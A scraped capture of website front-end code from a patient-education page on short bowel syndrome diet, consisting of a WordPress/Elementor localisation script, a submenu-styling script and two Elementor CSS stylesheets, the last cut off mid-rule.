<script>var localize ={"ajaxurl":"https:\/\/patient.gastro.org\/wp-admin\/admin-ajax.php","nonce":"553de610ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/patient.gastro.org\/short-bowel-syndrome-sbs-small-bowel-ostomy-diet\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"17a3efb66f","eael_register_nonce":"d7f2429dfc","eael_lostpassword_nonce":"bdd674ac86","eael_resetpassword_nonce":"1cc3ecfbd7"}</script><script id="eael-inline-js">document.addEventListener('DOMContentLoaded', function () {
    // Target all submenus inside your top menu bar
    const subMenus = document.querySelectorAll('.top-menu-barcls .sub-menu-rows ul.sub-menu');

    subMenus.forEach(menu => {
        // Force styles via JS
        menu.style.backgroundColor = '#fff';
        menu.style.margin = '0';
        menu.style.padding = '8px 0';
        menu.style.position = 'absolute';
        menu.style.top = '100%'; // Align directly below parent
        menu.style.left = '0';
        menu.style.width = 'auto';
        menu.style.zIndex = '999';
        menu.style.boxShadow = '0 2px 6px rgba(0,0,0,0.1)';
    });

    // Also fix submenu links
    const links = document.querySelectorAll('.top-menu-barcls .sub-menu-rows ul.sub-menu li a');
    links.forEach(link => {
        link.style.backgroundColor = '#fff';
        link.style.display = 'block';
        link.style.padding = '8px 12px';
        link.style.fontSize = '18px';
        link.style.color = '#000';
        link.style.textDecoration = 'none';

        // Hover effect via JS
        link.addEventListener('mouseenter', () => {
            link.style.backgroundColor = '#f5f5f5';
            link.style.color = '#95257D';
            link.style.textDecoration = 'underline';
        });
        link.addEventListener('mouseleave', () => {
            link.style.backgroundColor = '#fff';
            link.style.color = '#000';
            link.style.textDecoration = 'none';
        });
    });
});;</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://patient.gastro.org/wp-content/uploads/elementor/css/post-7.css?ver=1768139597
body_size: 1353
content:
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-8a58e78:#00598B;--e-global-color-14b8832:#112033;--e-global-color-4d33a00:#1A8FCE;--e-global-color-58d7adf:#95257D;--e-global-color-d80a8f9:#F1F6F8;--e-global-color-0dcff10:#FFFFFF;--e-global-color-fcfa025:#D5F0FC;--e-global-color-d7f0d5d:#678597;--e-global-color-d8125da:#D4D4D4;--e-global-color-4791e39:#004065;--e-global-color-d18a675:#1F3859;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-891825c-font-family:"Montserrat";--e-global-typography-891825c-font-size:75px;--e-global-typography-891825c-font-weight:bold;--e-global-typography-891825c-line-height:97px;--e-global-typography-891825c-letter-spacing:-1.6px;--e-global-typography-b891d71-font-family:"Montserrat";--e-global-typography-b891d71-font-size:36px;--e-global-typography-b891d71-font-weight:bold;--e-global-typography-b891d71-line-height:70px;--e-global-typography-b323218-font-family:"Montserrat";--e-global-typography-b323218-font-size:38px;--e-global-typography-b323218-font-weight:bold;--e-global-typography-b323218-line-height:47px;--e-global-typography-7fe916e-font-family:"Montserrat";--e-global-typography-7fe916e-font-size:34px;--e-global-typography-7fe916e-font-weight:normal;--e-global-typography-7fe916e-line-height:42px;--e-global-typography-7d6db16-font-family:"Montserrat";--e-global-typography-7d6db16-font-size:23px;--e-global-typography-7d6db16-font-weight:bold;--e-global-typography-7d6db16-line-height:32px;--e-global-typography-5adde0b-font-family:"Montserrat";--e-global-typography-5adde0b-font-size:19px;--e-global-typography-5adde0b-font-weight:700;--e-global-typography-5adde0b-line-height:30px;--e-global-typography-85b6df4-font-family:"Montserrat";--e-global-typography-85b6df4-font-size:17px;--e-global-typography-85b6df4-font-weight:bold;--e-global-typography-85b6df4-line-height:24px;--e-global-typography-8bc2c8a-font-family:"Nunito Sans";--e-global-typography-8bc2c8a-font-size:36px;--e-global-typography-8bc2c8a-font-weight:bold;--e-global-typography-8bc2c8a-line-height:50px;--e-global-typography-82cdb11-font-family:"Nunito Sans";--e-global-typography-82cdb11-font-size:22px;--e-global-typography-82cdb11-font-weight:bold;--e-global-typography-82cdb11-line-height:32px;--e-global-typography-e44277d-font-family:"Nunito Sans";--e-global-typography-e44277d-font-size:17px;--e-global-typography-e44277d-line-height:30px;--e-global-typography-f5747f2-font-family:"Nunito Sans";--e-global-typography-f5747f2-font-size:11px;--e-global-typography-a66a140-font-family:"Nunito Sans";--e-global-typography-a66a140-font-size:20px;--e-global-typography-a66a140-font-weight:600;--e-global-typography-a66a140-line-height:27px;--e-global-typography-50821f0-font-family:"Georgia";--e-global-typography-50821f0-font-size:32px;--e-global-typography-50821f0-font-weight:200;--e-global-typography-50821f0-font-style:italic;--e-global-typography-50821f0-line-height:46px;--e-global-typography-a5d9da3-font-family:"Nunito Sans";--e-global-typography-a5d9da3-font-size:20px;--e-global-typography-a5d9da3-font-weight:300;--e-global-typography-a5d9da3-line-height:27px;--e-global-typography-f9f4e89-font-family:"Nunito Sans";--e-global-typography-f9f4e89-font-size:24px;--e-global-typography-f9f4e89-font-weight:bold;--e-global-typography-f9f4e89-line-height:32px;--e-global-typography-07515f6-font-family:"Montserrat";--e-global-typography-07515f6-font-size:23px;--e-global-typography-07515f6-font-weight:bold;--e-global-typography-07515f6-line-height:30px;--e-global-typography-07515f6-letter-spacing:-0.56px;--e-global-typography-3ea70f5-font-family:"Nunito Sans";--e-global-typography-3ea70f5-font-size:18px;--e-global-typography-3ea70f5-line-height:24px;--e-global-typography-3b4efe0-font-family:"Montserrat";--e-global-typography-3b4efe0-font-size:45px;--e-global-typography-3b4efe0-font-weight:bold;--e-global-typography-3b4efe0-line-height:70px;--e-global-typography-a59ded2-font-family:"Montserrat";--e-global-typography-a59ded2-font-size:18px;--e-global-typography-a59ded2-font-weight:600;--e-global-typography-a59ded2-line-height:25px;color:var( --e-global-color-14b8832 );}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 h1{color:var( --e-global-color-14b8832 );font-family:var( --e-global-typography-b891d71-font-family ), Sans-serif;font-size:var( --e-global-typography-b891d71-font-size );font-weight:var( --e-global-typography-b891d71-font-weight );line-height:var( --e-global-typography-b891d71-line-height );}.elementor-kit-7 h2{color:var( --e-global-color-14b8832 );font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:bold;line-height:47px;}.elementor-kit-7 h3{color:var( --e-global-color-14b8832 );font-family:"Montserrat", Sans-serif;font-size:34px;font-weight:normal;line-height:42px;}.elementor-kit-7 h4{color:var( --e-global-color-14b8832 );font-family:var( --e-global-typography-7d6db16-font-family ), Sans-serif;font-size:var( --e-global-typography-7d6db16-font-size );font-weight:var( --e-global-typography-7d6db16-font-weight );line-height:var( --e-global-typography-7d6db16-line-height );}.elementor-kit-7 h5{color:var( --e-global-color-14b8832 );font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:normal;line-height:32px;}.elementor-kit-7 h6{color:var( --e-global-color-14b8832 );font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:normal;line-height:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7 h1{font-size:var( --e-global-typography-b891d71-font-size );line-height:var( --e-global-typography-b891d71-line-height );}.elementor-kit-7 h4{font-size:var( --e-global-typography-7d6db16-font-size );line-height:var( --e-global-typography-7d6db16-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:700px;}.e-con{--container-max-width:700px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-b891d71-font-size:36px;--e-global-typography-b891d71-line-height:50px;--e-global-typography-b323218-font-size:34px;--e-global-typography-3b4efe0-font-size:40px;--e-global-typography-3b4efe0-line-height:50px;--e-global-typography-a59ded2-font-size:18px;--e-global-typography-a59ded2-line-height:25px;}.elementor-kit-7 h1{font-size:var( --e-global-typography-b891d71-font-size );line-height:var( --e-global-typography-b891d71-line-height );}.elementor-kit-7 h2{font-size:32px;line-height:40px;}.elementor-kit-7 h3{font-size:26px;line-height:35px;}.elementor-kit-7 h4{font-size:var( --e-global-typography-7d6db16-font-size );line-height:var( --e-global-typography-7d6db16-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.loading{position: relative;}
.loading:before {
    z-index: 2;
    content: '';
    border: 4px solid #acb9ce;
    border-top: 4px solid #00598B;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 2s linear infinite;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 40px;
}
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
@media only screen and (min-width: 768px) {
    .single.single-post h2,.single.single-post h3{
        margin-bottom: 25px!important;
    }
}
@media only screen and (max-width: 767px) {
    .single.single-post h2,.single.single-post h3{
        margin-bottom: 0px!important;
    }
}
.mbot0{margin-bottom:0px !important;}
.elementor-section.elementor-section-boxed > .elementor-container{
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (max-width: 1920px) {

    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1440px;
    }
}
@media only screen and (max-width: 1636px) {
    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1280px;
    }
}
@media only screen and (max-width: 1410px) {
    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1130px;
    }
}
@media only screen and (max-width: 1210px) {
    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 992px;
    }
}
@media only screen and (max-width: 992px) {
    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 880px;
    }
}
@media only screen and (max-width: 880px) {
    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 720px;
    }
}
@media only screen and (max-width: 767px) {
#gastrotog .elementor-accordion-item .elementor-tab-title,#gastrotog .elementor-toggle-item .elementor-tab-title{
    display:flex;
}
}
.post-tags{display:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://patient.gastro.org/wp-content/uploads/elementor/css/post-71.css?ver=1768139598
body_size: 1964
content:
.elementor-71 .elementor-element.elementor-element-a78c240:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a78c240 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#244167;}.elementor-71 .elementor-element.elementor-element-a78c240{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-a78c240 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-0f73eec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-0090455{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-bd73918 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-6d20194f > .elementor-widget-container{padding:20px 10px 5px 10px;}.elementor-71 .elementor-element.elementor-element-6d20194f{text-align:start;font-family:"Georgia", Sans-serif;font-weight:400;font-style:italic;line-height:0em;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-29ad8b4c:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-29ad8b4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-29ad8b4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-29ad8b4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-7946e283 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-3b2526d5{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-102f3012.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-102f3012.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-102f3012 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1db79310 > .elementor-widget-container{margin:4px 4px 4px 4px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1db79310{text-align:start;}.elementor-71 .elementor-element.elementor-element-1db79310 img{width:65%;}.elementor-71 .elementor-element.elementor-element-ec95b0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-71 .elementor-element.elementor-element-ec95b0c{text-align:end;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;color:#00598B;}.elementor-71 .elementor-element.elementor-element-7e65e691 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__container{min-height:50px;}.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#898989;background-color:#F1F6F8;}body:not(.rtl) .elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__input, .elementor-71 .elementor-element.elementor-element-7e65e691.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-7e65e691 input[type="search"].elementor-search-form__input{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__input,
					.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-search-form__icon,
					.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-71 .elementor-element.elementor-element-7e65e691 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-71 .elementor-element.elementor-element-7e65e691.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-71 .elementor-element.elementor-element-7e65e691:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-7e65e691.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-f3eef51 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1b7be26 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1b7be26{text-align:end;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;line-height:20px;color:#00598B;}.elementor-71 .elementor-element.elementor-element-6ddd4b3{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-7d3a318.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-7d3a318.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-7d3a318 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-7141a54 > .elementor-widget-container{margin:4px 4px 4px 4px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-7141a54{text-align:start;}.elementor-71 .elementor-element.elementor-element-7141a54 img{width:65%;}.elementor-71 .elementor-element.elementor-element-f5b8fcf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-f5b8fcf{text-align:end;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;line-height:20px;color:#00598B;}.elementor-71 .elementor-element.elementor-element-fbd2413 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__container{min-height:50px;}.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#898989;background-color:#F1F6F8;}body:not(.rtl) .elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__input, .elementor-71 .elementor-element.elementor-element-fbd2413.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-fbd2413 input[type="search"].elementor-search-form__input{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__input,
					.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-search-form__icon,
					.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-71 .elementor-element.elementor-element-fbd2413 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-71 .elementor-element.elementor-element-fbd2413.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-71 .elementor-element.elementor-element-fbd2413:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-fbd2413.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-eca5de8{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-ab183fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-ab183fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-ab183fa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8958e59 > .elementor-widget-container{margin:4px 4px 4px 4px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8958e59{text-align:start;}.elementor-71 .elementor-element.elementor-element-8958e59 img{width:65%;}.elementor-71 .elementor-element.elementor-element-be26179 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-be26179{text-align:end;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;line-height:20px;color:#00598B;}.elementor-71 .elementor-element.elementor-element-30a1b8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__container{min-height:50px;}.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#898989;background-color:#F1F6F8;}body:not(.rtl) .elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__input, .elementor-71 .elementor-element.elementor-element-30a1b8e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-30a1b8e input[type="search"].elementor-search-form__input{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__input,
					.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-search-form__icon,
					.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-71 .elementor-element.elementor-element-30a1b8e .elementor-lightbox .dialog-lightbox-close-button:hover,
